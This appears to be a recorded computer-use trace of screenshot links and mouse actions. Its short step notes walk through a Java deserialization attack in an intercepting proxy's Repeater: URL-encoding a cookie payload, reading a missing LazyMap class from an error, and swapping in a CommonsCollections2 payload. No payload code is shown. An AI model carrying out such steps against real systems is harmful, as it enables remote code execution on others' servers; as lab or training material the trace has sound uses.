
- URL-encode all characters of the cookie payload and resend the request
left_click(1528, 843)

left_click(887, 181)

left_click(885, 181)

- Select the missing LazyMap class in the error response and switch to the terminal
left_click_drag(947, 738, 1054, 737)

left_click(368, 14)

- Return to the Repeater request to replace the cookie with the CommonsCollections2 payload
left_click(938, 257)

mouse_move(1040, 796)
